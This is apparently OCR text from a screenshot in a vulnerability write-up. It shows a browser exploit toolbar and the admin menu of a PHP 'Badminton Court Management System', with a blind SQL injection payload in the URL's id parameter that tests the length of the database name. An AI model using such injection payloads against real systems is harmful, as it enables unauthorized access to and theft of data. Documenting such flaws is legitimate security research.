 Load URL
http://192.168.1.19/bcms/admin/?page=service_transactions/manage_service_transaction&id=6' and length(database()) =6--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
BCMS - PHP
Badminton Court Management System - Admin
Adminstrator Admin
Dashboard
Developed by
Main
Create New Service Transaction
Court Rentals
Sales
Service Transactions
Client Name Contact
Reports
Daily Court Rentals Report
Services
Daily Sales Report
Choose Service
Daily Services Report
Please Select service Here
+ Add
Master List
Court List
QTY Name Price Total
List of Product
Total 0.00